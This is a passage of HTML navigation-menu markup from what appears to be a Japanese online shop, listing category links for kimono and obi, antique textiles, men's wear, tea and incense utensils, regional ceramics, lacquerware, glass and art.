        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E5%B8%AF%E7%B7%A0%E3%82%81" class="menu-link">帯締め</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E8%8D%89%E5%B1%A5" class="menu-link">草履</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E8%B6%B3%E8%A2%8B" class="menu-link">足袋</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E3%83%90%E3%83%83%E3%82%B0" class="menu-link">バッグ</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E5%8D%8A%E8%A1%BF" class="menu-link">半衿</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%B5%B4%E8%A1%A3" class="menu-link">浴衣</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E4%B8%8B%E9%A7%84" class="menu-link">下駄</a>
        <a href="/item/list.php?Cate=9" class="menu-link">琉球織物</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%B1%9F%E6%88%B8%E5%B0%8F%E7%B4%8B" class="menu-link">江戸小紋</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E5%8F%8D%E7%89%A9" class="menu-link">反物</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF" class="menu-link">全て</a>
    </div>
</div>

<!-- アンティーク着物・帯 -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">アンティーク着物・帯</div>
    <div class="menu-content">
        <a href="/item/list.php?Cate=23" class="menu-link">大正ロマン</a>
        <a href="/item/list.php?Cate=21" class="menu-link">紬</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E9%8A%98%E4%BB%99" class="menu-link">銘仙</a>
        <a href="/item/list.php?Cate=111" class="menu-link">振袖</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E7%BE%BD%E7%B9%94" class="menu-link">羽織</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E3%82%B3%E3%83%BC%E3%83%88" class="menu-link">コート</a>
        <a href="/item/list.php?Cate=40" class="menu-link">丸帯</a>
        <a href="/item/list.php?Cate=41" class="menu-link">袋帯</a>
        <a href="/item/list.php?Cate=42" class="menu-link">名古屋帯</a>
        <a href="/item/list.php?Cate=43" class="menu-link">半幅帯</a>
        <a href="/item/list.php?Cate=19" class="menu-link">縮緬</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E9%8C%A6%E7%B4%97" class="menu-link">錦紗</a>
        <a href="/item/list.php?Cate=20" class="menu-link">木綿</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF" class="menu-link">アンティーク</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E5%8F%8D%E7%89%A9" class="menu-link">反物</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9&keyword=%E5%B8%AF%E7%95%99" class="menu-link">帯留</a>
        <a href="/item/list.php?Cate=&Gr=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E7%9D%80%E7%89%A9" class="menu-link">全て</a>
    </div>
</div>

<!-- 産地・ブランド -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">産地・ブランド</div>
    <div class="menu-content">
        <a href="/item/list.php?m=search&order=new&upd=a&zaiko=all&row_num=5&p_sum=all&keyword=+%E5%A4%A7%E5%BD%A6%E8%AC%B9%E8%A3%BD#load_70" class="menu-link">大彦謹製</a>
        <a href="/item/list.php?keyword=%E5%8A%A0%E8%B3%80%E5%8F%8B%E7%A6%85&cache=613742" class="menu-link">加賀友禅</a>
        <a href="/item/list.php?keyword=%E9%BE%8D%E6%9D%91%E5%B9%B3%E8%94%B5&cache=22315" class="menu-link">龍村平蔵</a>
        <a href="/item/list.php?keyword=%E4%B9%85%E4%BF%9D%E7%94%B0%E4%B8%80%E7%AB%B9&cache=238381" class="menu-link">久保田一竹</a>
        <a href="/item/list.php?keyword=%E5%AE%AE%E5%8F%A4%E4%B8%8A%E5%B8%83&cache=557380" class="menu-link">宮古上布</a>
        <a href="/item/list.php?keyword=%E8%8A%AD%E8%95%89%E5%B8%83&cache=210660" class="menu-link">芭蕉布</a>
        <a href="/item/list.php?keyword=%E6%9C%AC%E5%A0%B4%E5%A4%A7%E5%B3%B6%E7%B4%AC&cache=640102" class="menu-link">本場大島紬</a>
        <a href="/item/list.php?keyword=%E6%9C%AC%E5%A0%B4%E7%B5%90%E5%9F%8E%E7%B4%AC&cache=682006" class="menu-link">本場結城紬</a>
        <a href="/item/list.php?keyword=%E4%BA%BA%E9%96%93%E5%9B%BD%E5%AE%9D%20%E7%9D%80&cache=878596" class="menu-link">人間国宝</a>
        <a href="/item/list.php?keyword=%E7%90%89%E7%90%83%E7%B4%85%E5%9E%8B&cache=642656" class="menu-link">琉球びんがた</a>
        <a href="/item/list.php?keyword=%E7%90%89%E7%90%83%E7%B9%94%E7%89%A9&cache=873078" class="menu-link">琉球織物</a>
        <a href="/item/list.php?keyword=%E7%BE%BD%E7%94%B0%E7%99%BB%E5%96%9C%E7%94%B7&cache=872189" class="menu-link">羽田登喜男</a>
        <a href="/item/list.php?keyword=%E7%84%A1%E5%BD%A2%E6%96%87%E5%8C%96%E8%B2%A1&cache=590074" class="menu-link">無形文化財</a>
        <a href="/item/list.php?keyword=%E9%87%8D%E8%A6%81%E7%84%A1%E5%BD%A2%E6%96%87%E5%8C%96%E8%B2%A1&cache=789031" class="menu-link">重要無形文化財</a>
        <a href="/item/list.php?keyword=%E9%BE%8D%E6%9D%91%E7%BE%8E%E8%A1%93%E7%B9%94%E7%89%A9&cache=200550" class="menu-link">龍村美術織物</a>
        <a href="/item/list.php?keyword=%E8%A3%BD%E3%80%80%E7%9D%80&cache=937553" class="menu-link">全て</a>
    </div>
</div>

<!-- 男性着物 -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">男性着物</div>
    <div class="menu-content">
        <a href="/item/list.php?Cate=16" class="menu-link">着物</a>
        <a href="/item/list.php?Cate=102" class="menu-link">袴</a>
        <a href="/item/list.php?Cate=17" class="menu-link">帯</a>
        <a href="/item/list.php?Cate=101" class="menu-link">長襦袢</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E8%8D%89%E5%B1%A5" class="menu-link">草履</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E4%B8%8B%E9%A7%84" class="menu-link">下駄</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%B5%B4%E8%A1%A3" class="menu-link">浴衣</a>
        <a href="/item/list.php?Cate=18" class="menu-link">男物和装小物</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81" class="menu-link">新品</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E7%BE%BD%E7%B9%94%E7%B4%90" class="menu-link">羽織紐</a>
        <a href="/item/list.php?Cate=&Gr=%E7%94%B7%E6%80%A7%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF" class="menu-link">全て</a>
    </div>
</div>

<!-- 新品　着物・帯・反物 -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">新品　着物・帯・反物</div>
    <div class="menu-content">
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E7%9D%80%E7%89%A9" class="menu-link">着物</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E5%B8%AF" class="menu-link">帯</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E5%8F%8D%E7%89%A9" class="menu-link">反物</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E9%95%B7%E8%A5%A6%E8%A2%A2" class="menu-link">長襦袢</a>
    </div>
</div>

<!-- 新品　和装小物 -->
<div class="menu-section">
    <div class="menu-header" aria-haspopup="true" onclick="toggleAccordion(this)">新品　和装小物</div>
    <div class="menu-content">
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E5%B8%AF%E7%B7%A0%E3%82%81" class="menu-link">帯締め</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E5%B8%AF%E6%8F%9A%E3%81%92" class="menu-link">帯揚げ</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E8%8D%89%E5%B1%A5" class="menu-link">草履</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E5%8D%8A%E8%A1%BF" class="menu-link">半衿</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E4%BC%8A%E9%81%94%E7%B7%A0%E3%82%81" class="menu-link">伊達締め</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E3%83%90%E3%83%83%E3%82%B0" class="menu-link">バッグ</a>
        <a href="/item/list.php?Cate=&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81%20%E8%B6%B3%E8%A2%8B" class="menu-link">足袋</a>
        <a href="/item/list.php?Cate=14&Gr=%E7%9D%80%E7%89%A9%E3%83%BB%E5%B8%AF&keyword=%E6%96%B0%E5%93%81" class="menu-link">全て</a>
    </div>
</div>


    <br>

    <h4 style="
        text-align: center;
        position: relative;
        cursor: pointer;
    " onclick="window.location.href='/item/list.php?Gr=10100'">お茶道具・工芸品</h4>

   

    <!-- QP Dougu -->
    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag0=1&sgcd=%E3%81%8A%E8%8C%B6_%E3%81%99%E3%81%B9%E3%81%A6','_top')">お茶</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=茶碗" class="menu-link">茶碗</a>
        <a href="/item/list.php?Gr=道具&keyword=楽焼" class="menu-link">楽焼</a>
        <a href="/item/list.php?Gr=道具&keyword=水指" class="menu-link">水指</a>
        <a href="/item/list.php?Gr=道具&keyword=棗" class="menu-link">棗</a>
        <a href="/item/list.php?Gr=道具&keyword=茶入" class="menu-link">茶入</a>
        <a href="/item/list.php?Gr=道具&keyword=香合" class="menu-link">香合</a>
        <a href="/item/list.php?Gr=道具&keyword=蓋置" class="menu-link">蓋置</a>
        <a href="/item/list.php?Gr=道具&keyword=釜" class="menu-link">釜</a>
        <a href="/item/list.php?Gr=道具&keyword=建水" class="menu-link">建水</a>
        <a href="/item/list.php?Gr=道具&keyword=皆具" class="menu-link">皆具</a>
        <a href="/item/list.php?Gr=道具&keyword=杓立" class="menu-link">杓立</a>
        <a href="/item/list.php?Gr=道具&keyword=花入れ" class="menu-link">花入れ</a>
        <a href="/item/list.php?Gr=道具&keyword=茶杓" class="menu-link">茶杓</a>
        <a href="/item/list.php?Gr=道具&keyword=帛紗" class="menu-link">帛紗</a>
        <a href="/item/list.php?Gr=道具&keyword=器" class="menu-link">器</a>
        <a href="/item/list.php?Gr=道具&keyword=菓子器" class="menu-link">菓子器</a>
        <a href="/item/list.php?Gr=道具&keyword=風炉先屏風" class="menu-link">風炉先屏風</a>
        <a href="/item/list.php?Gr=道具&keyword=炭道具" class="menu-link">炭道具</a>
        <a href="/item/list.php?Gr=道具&keyword=炉縁" class="menu-link">炉縁</a>
        <a href="/item/list.php?Gr=道具&keyword=棚" class="menu-link">棚</a>
        <a href="/item/list.php?Gr=道具&keyword=敷板" class="menu-link">敷板</a>
        <a href="/item/list.php?Gr=道具&keyword=花台" class="menu-link">花台</a>
        <a href="/item/list.php?Gr=道具&keyword=茶箱" class="menu-link">茶箱</a>
        <a href="/item/list.php?Gr=道具&keyword=火入れ" class="menu-link">火入れ</a>
        <a href="/item/list.php?Gr=道具&keyword=水屋道具" class="menu-link">水屋道具</a>
        <a href="/item/list.php?Gr=道具&keyword=化粧箱" class="menu-link">化粧箱</a>
        <a href="/item/list.php?Gr=道具&keyword=扇子" class="menu-link">扇子</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag1=1&sgcd=%E7%85%8E%E8%8C%B6_%E3%81%99%E3%81%B9%E3%81%A6','_top')">煎茶</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=宝瓶" class="menu-link">宝瓶</a>
        <a href="/item/list.php?Gr=道具&keyword=急須" class="menu-link">急須</a>
        <a href="/item/list.php?Gr=道具&keyword=銀瓶" class="menu-link">銀瓶</a>
        <a href="/item/list.php?Gr=道具&keyword=鉄瓶" class="menu-link">鉄瓶</a>
        <a href="/item/list.php?Gr=道具&keyword=水次" class="menu-link">水次</a>
        <a href="/item/list.php?Gr=道具&keyword=茶托" class="menu-link">茶托</a>
        <a href="/item/list.php?Gr=道具&keyword=茶櫃" class="menu-link">茶櫃</a>
        <a href="/item/list.php?Gr=道具&keyword=煎茶器揃" class="menu-link">煎茶器揃</a>
        <a href="/item/list.php?Gr=道具&keyword=煎茶碗" class="menu-link">煎茶碗</a>
        <a href="/item/list.php?Gr=道具&keyword=湯冷まし" class="menu-link">湯冷まし</a>
        <a href="/item/list.php?Gr=道具&keyword=茶合" class="menu-link">茶合</a>
        <a href="/item/list.php?Gr=道具&keyword=茶心壺" class="menu-link">茶心壺</a>
        <a href="/item/list.php?Gr=道具&keyword=瓶座" class="menu-link">瓶座</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag2=1&sgcd=%E9%A6%99%E9%81%93_%E3%81%99%E3%81%B9%E3%81%A6','_top')">香道</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=香炉" class="menu-link">香炉</a>
        <a href="/item/list.php?Gr=道具&keyword=香合" class="menu-link">香合</a>
        <a href="/item/list.php?Gr=道具&keyword=香盆" class="menu-link">香盆</a>
        <a href="/item/list.php?Gr=道具&keyword=花瓶" class="menu-link">花瓶</a>
        <a href="/item/list.php?Gr=道具&keyword=莨盆" class="menu-link">莨盆</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag3=1&sgcd=%E8%8F%AF%E9%81%93_%E3%81%99%E3%81%B9%E3%81%A6','_top')">華道</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=花入れ" class="menu-link">花入れ</a>
        <a href="/item/list.php?Gr=道具&keyword=壷" class="menu-link">壷</a>
        <a href="/item/list.php?Gr=道具&keyword=花器" class="menu-link">花器</a>
        <a href="/item/list.php?Gr=道具&keyword=壺" class="menu-link">壺</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag4=1&sgcd=%E9%99%B6%E8%8A%B8_%E3%81%99%E3%81%B9%E3%81%A6','_top')">陶芸</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=古伊万里" class="menu-link">古伊万里</a>
        <a href="/item/list.php?Gr=道具&keyword=伊賀焼" class="menu-link">伊賀焼</a>
        <a href="/item/list.php?Gr=道具&keyword=古曽部焼" class="menu-link">古曽部焼</a>
        <a href="/item/list.php?Gr=道具&keyword=小岱焼" class="menu-link">小岱焼</a>
        <a href="/item/list.php?Gr=道具&keyword=現川焼" class="menu-link">現川焼</a>
        <a href="/item/list.php?Gr=道具&keyword=虫明焼" class="menu-link">虫明焼</a>
        <a href="/item/list.php?Gr=道具&keyword=赤膚焼" class="menu-link">赤膚焼</a>
        <a href="/item/list.php?Gr=道具&keyword=丹波焼" class="menu-link">丹波焼</a>
        <a href="/item/list.php?Gr=道具&keyword=越前焼" class="menu-link">越前焼</a>
        <a href="/item/list.php?Gr=道具&keyword=阿古陀" class="menu-link">阿古陀</a>
        <a href="/item/list.php?Gr=道具&keyword=京焼" class="menu-link">京焼</a>
        <a href="/item/list.php?Gr=道具&keyword=九谷焼" class="menu-link">九谷焼</a>
        <a href="/item/list.php?Gr=道具&keyword=信楽焼" class="menu-link">信楽焼</a>
        <a href="/item/list.php?Gr=道具&keyword=備前焼" class="menu-link">備前焼</a>
        <a href="/item/list.php?Gr=道具&keyword=出石焼" class="menu-link">出石焼</a>
        <a href="/item/list.php?Gr=道具&keyword=吉向焼" class="menu-link">吉向焼</a>
        <a href="/item/list.php?Gr=道具&keyword=唐津焼" class="menu-link">唐津焼</a>
        <a href="/item/list.php?Gr=道具&keyword=大樋焼" class="menu-link">大樋焼</a>
        <a href="/item/list.php?Gr=道具&keyword=常滑焼" class="menu-link">常滑焼</a>
        <a href="/item/list.php?Gr=道具&keyword=平戸焼" class="menu-link">平戸焼</a>
        <a href="/item/list.php?Gr=道具&keyword=志野焼" class="menu-link">志野焼</a>
        <a href="/item/list.php?Gr=道具&keyword=有田焼" class="menu-link">有田焼</a>
        <a href="/item/list.php?Gr=道具&keyword=朝日焼" class="menu-link">朝日焼</a>
        <a href="/item/list.php?Gr=道具&keyword=楽山焼" class="menu-link">楽山焼</a>
        <a href="/item/list.php?Gr=道具&keyword=楽焼" class="menu-link">楽焼</a>
        <a href="/item/list.php?Gr=道具&keyword=瀬戸焼" class="menu-link">瀬戸焼</a>
        <a href="/item/list.php?Gr=道具&keyword=犬山焼" class="menu-link">犬山焼</a>
        <a href="/item/list.php?Gr=道具&keyword=益子焼" class="menu-link">益子焼</a>
        <a href="/item/list.php?Gr=道具&keyword=相馬焼" class="menu-link">相馬焼</a>
        <a href="/item/list.php?Gr=道具&keyword=眞葛焼" class="menu-link">眞葛焼</a>
        <a href="/item/list.php?Gr=道具&keyword=砥部焼" class="menu-link">砥部焼</a>
        <a href="/item/list.php?Gr=道具&keyword=粟田焼" class="menu-link">粟田焼</a>
        <a href="/item/list.php?Gr=道具&keyword=紀州焼" class="menu-link">紀州焼</a>
        <a href="/item/list.php?Gr=道具&keyword=織部焼" class="menu-link">織部焼</a>
        <a href="/item/list.php?Gr=道具&keyword=美濃焼" class="menu-link">美濃焼</a>
        <a href="/item/list.php?Gr=道具&keyword=膳所焼" class="menu-link">膳所焼</a>
        <a href="/item/list.php?Gr=道具&keyword=萩焼" class="menu-link">萩焼</a>
        <a href="/item/list.php?Gr=道具&keyword=萬古焼" class="menu-link">萬古焼</a>
        <a href="/item/list.php?Gr=道具&keyword=薩摩焼" class="menu-link">薩摩焼</a>
        <a href="/item/list.php?Gr=道具&keyword=赤膚山焼" class="menu-link">赤膚山焼</a>
        <a href="/item/list.php?Gr=道具&keyword=鍋島焼" class="menu-link">鍋島焼</a>
        <a href="/item/list.php?Gr=道具&keyword=阿漕焼" class="menu-link">阿漕焼</a>
        <a href="/item/list.php?Gr=道具&keyword=高取焼" class="menu-link">高取焼</a>
        <a href="/item/list.php?Gr=道具&keyword=壺屋焼" class="menu-link">壺屋焼</a>
        <a href="/item/list.php?Gr=道具&keyword=尾戸焼" class="menu-link">尾戸焼</a>
        <a href="/item/list.php?Gr=道具&keyword=布志名焼" class="menu-link">布志名焼</a>
        <a href="/item/list.php?Gr=道具&keyword=志戸呂焼" class="menu-link">志戸呂焼</a>
        <a href="/item/list.php?Gr=道具&keyword=無名異焼" class="menu-link">無名異焼</a>
        <a href="/item/list.php?Gr=道具&keyword=COPENHAGEN" class="menu-link">COPENHAGEN</a>
        <a href="/item/list.php?Gr=道具&keyword=Meissen" class="menu-link">Meissen</a>
        <a href="/item/list.php?Gr=道具&keyword=WEDGWOOD" class="menu-link">WEDGWOOD</a>
        <a href="/item/list.php?Gr=道具&keyword=HEREND" class="menu-link">HEREND</a>
        <a href="/item/list.php?Gr=道具&keyword=洋食器" class="menu-link">洋食器</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag5=1&sgcd=%E6%BC%86%E5%99%A8_%E3%81%99%E3%81%B9%E3%81%A6','_top')">漆器</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=輪島塗り" class="menu-link">輪島塗り</a>
        <a href="/item/list.php?Gr=道具&keyword=山中塗り" class="menu-link">山中塗り</a>
        <a href="/item/list.php?Gr=道具&keyword=漆塗り" class="menu-link">漆塗り</a>
        <a href="/item/list.php?Gr=道具&keyword=蒔絵" class="menu-link">蒔絵</a>
        <a href="/item/list.php?Gr=道具&keyword=朱漆塗" class="menu-link">朱漆塗</a>
        <a href="/item/list.php?Gr=道具&keyword=溜塗" class="menu-link">溜塗</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag7=1&sgcd=%E9%87%91%E5%B1%9E_%E3%81%99%E3%81%B9%E3%81%A6','_top')">金属</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=金" class="menu-link">金</a>
        <a href="/item/list.php?Gr=道具&keyword=純銀" class="menu-link">純銀</a>
        <a href="/item/list.php?Gr=道具&keyword=唐銅" class="menu-link">唐銅</a>
        <a href="/item/list.php?Gr=道具&keyword=銅" class="menu-link">銅</a>
        <a href="/item/list.php?Gr=道具&keyword=鉄" class="menu-link">鉄</a>
        <a href="/item/list.php?Gr=道具&keyword=金属" class="menu-link">金属</a>
        <a href="/item/list.php?Gr=道具&keyword=錫" class="menu-link">錫</a>
        <a href="/item/list.php?Gr=道具&keyword=ステンレス" class="menu-link">ステンレス</a>
        <a href="/item/list.php?Gr=道具&keyword=シルバー" class="menu-link">シルバー</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag8=1&sgcd=%E6%9C%A8%E3%83%BB%E7%AB%B9%E5%B7%A5%E8%8A%B8_%E3%81%99%E3%81%B9%E3%81%A6','_top')">木 竹工芸</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=木製" class="menu-link">木製</a>
        <a href="/item/list.php?Gr=道具&keyword=唐木" class="menu-link">唐木</a>
        <a href="/item/list.php?Gr=道具&keyword=竹製" class="menu-link">竹製</a>
        <a href="/item/list.php?Gr=道具&keyword=桑製" class="menu-link">桑製</a>
        <a href="/item/list.php?Gr=道具&keyword=桐製" class="menu-link">桐製</a>
        <a href="/item/list.php?Gr=道具&keyword=柘植" class="menu-link">柘植</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag9=1&sgcd=%E3%82%AC%E3%83%A9%E3%82%B9_%E3%81%99%E3%81%B9%E3%81%A6','_top')">ガラス</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=Baccarat" class="menu-link">Baccarat</a>
        <a href="/item/list.php?Gr=道具&keyword=Swarovski" class="menu-link">Swarovski</a>
        <a href="/item/list.php?Gr=道具&keyword=WEDGWOOD" class="menu-link">WEDGWOOD</a>
        <a href="/item/list.php?Gr=道具&keyword=moser" class="menu-link">moser</a>
        <a href="/item/list.php?Gr=道具&keyword=LALIQUE" class="menu-link">LALIQUE</a>
        <a href="/item/list.php?Gr=道具&keyword=グラス" class="menu-link">グラス</a>
        <a href="/item/list.php?Gr=道具&keyword=フラワーベース" class="menu-link">フラワーベース</a>
        <a href="/item/list.php?Gr=道具&keyword=プレート" class="menu-link">プレート</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag10=1&sgcd=%E4%B8%AD%E5%9B%BD%E7%BE%8E%E8%A1%93_%E3%81%99%E3%81%B9%E3%81%A6','_top')">中国美術</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=陶磁器" class="menu-link">陶磁器</a>
        <a href="/item/list.php?Gr=道具&keyword=印材 " class="menu-link">印材 </a>
        <a href="/item/list.php?Gr=道具&keyword=象牙" class="menu-link">象牙</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag11=1&sgcd=%E6%9B%B8%E7%94%BB_%E3%81%99%E3%81%B9%E3%81%A6','_top')">書画</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=掛軸" class="menu-link">掛軸</a>
        <a href="/item/list.php?Gr=道具&keyword=日本画" class="menu-link">日本画</a>
        <a href="/item/list.php?Gr=道具&keyword=書画" class="menu-link">書画</a>
        <a href="/item/list.php?Gr=道具&keyword=中国画" class="menu-link">中国画</a>
        <a href="/item/list.php?Gr=道具&keyword=額" class="menu-link">額</a>
        <a href="/item/list.php?Gr=道具&keyword=リトグラフ" class="menu-link">リトグラフ</a>
        <a href="/item/list.php?Gr=道具&keyword=水彩画" class="menu-link">水彩画</a>
        <a href="/item/list.php?Gr=道具&keyword=絵画" class="menu-link">絵画</a>
        <a href="/item/list.php?Gr=道具&keyword=版画" class="menu-link">版画</a>
        <a href="/item/list.php?Gr=道具&keyword=銅版画" class="menu-link">銅版画</a>
        <a href="/item/list.php?Gr=道具&keyword=デッサン画" class="menu-link">デッサン画</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag12=1&sgcd=%E3%82%A2%E3%83%B3%E3%83%86%E3%82%A3%E3%83%BC%E3%82%AF%E3%83%BB%E8%B6%A3%E5%91%B3_%E3%81%99%E3%81%B9%E3%81%A6','_top')">アンティーク 趣味</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=郷土玩具" class="menu-link">郷土玩具</a>
        <a href="/item/list.php?Gr=道具&keyword=版画" class="menu-link">版画</a>
        <a href="/item/list.php?Gr=道具&keyword=こけし" class="menu-link">こけし</a>
        <a href="/item/list.php?Gr=道具&keyword=根付" class="menu-link">根付</a>
        <a href="/item/list.php?Gr=道具&keyword=和楽器" class="menu-link">和楽器</a>
        </div>
    </div>

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="window.open('/item/key.php?tag13=1&sgcd=%E6%AD%A6%E5%85%B7%E3%83%BB%E3%83%9F%E3%83%AA%E3%82%BF%E3%83%AA%E3%83%BC_%E3%81%99%E3%81%B9%E3%81%A6','_top')">武具 ミリタリー</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=鍔" class="menu-link">鍔</a>
        </div>
    </div>

    <!-- ブランド食器類 -->
    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="// window.open('/item/list.php?','_top')">ブランド食器類</div>
        <div class="menu-content">
            <a href="/item/list.php?m=search&keyword=Baccarat&upd=a" class="menu-link">バカラ</a>
            <a href="/item/list.php?m=search&keyword=スワロフスキー&Gr=道具&upd=a" class="menu-link">スワロフスキー</a>
            <a href="/item/list.php?m=search&keyword=WEDGWOOD&Gr=道具&upd=a" class="menu-link">ウェッジウッド</a>
            <a href="/item/list.php?m=search&keyword=コペンハーゲン&upd=a&order=l" class="menu-link">ロイヤルコペンハーゲン</a>
            <a href="/item/list.php?m=search&keyword=ノリタケ&upd=a" class="menu-link">ノリタケ</a>
        </div>
    </div>

    <!-- コレクション品 -->
